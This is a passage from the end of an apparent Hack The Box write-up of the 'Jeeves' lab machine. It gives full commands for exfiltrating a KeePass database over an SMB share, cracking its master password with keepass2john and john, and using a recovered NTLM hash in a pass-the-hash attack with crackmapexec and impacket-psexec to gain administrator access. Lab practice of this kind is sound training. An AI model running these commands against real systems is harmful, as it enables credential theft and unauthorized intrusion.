password. I can now access the database with the keepassxc tool.
A KDBX file is a password database created by KeePass Password Safe, a free password manager for Windows. It stores an encrypted database of passwords that can be viewed only using a master password set by the user. KDBX files are used to securely store personal login credentials for Windows, email accounts, FTP sites, e-commerce sites, and other purposes.
impacket-smbserver smbFolder $(pwd) -smb2support
copy CEH.kdbx \\10.10.14.6\smbFolder\
locate keepass2john
/usr/bin/keepass2john CEH.kdbx > hash
john --wordlist=/usr/share/wordlists/rockyou.txt hash
keepassxc CEH.kdbx



Now that I can see the content of the database, I find a hash, what I am going to do, is to validate it first with crackmapexec and if it tells me Pwned!, I can perform a PassTheHash with psexec. I enter the commands and everything goes fine and I am already logged in as the user with maximum privileges.
poetry run crackmapexec smb 10.10.10.63 -u 'administrator' -H 'e0fb1fb85756c24235ff238cbe81fe00'
impacket-psexec WORKGROUP/administrator@10.10.10.63 -hashes :e0fb1fb85756c24235ff238cbe81fe00



Windows machines are my Achilles heel, I will keep practicing to assimilate all the concepts, it’s time to kill the box and choose the next one, here we go!
htbExplorer -k Jeeves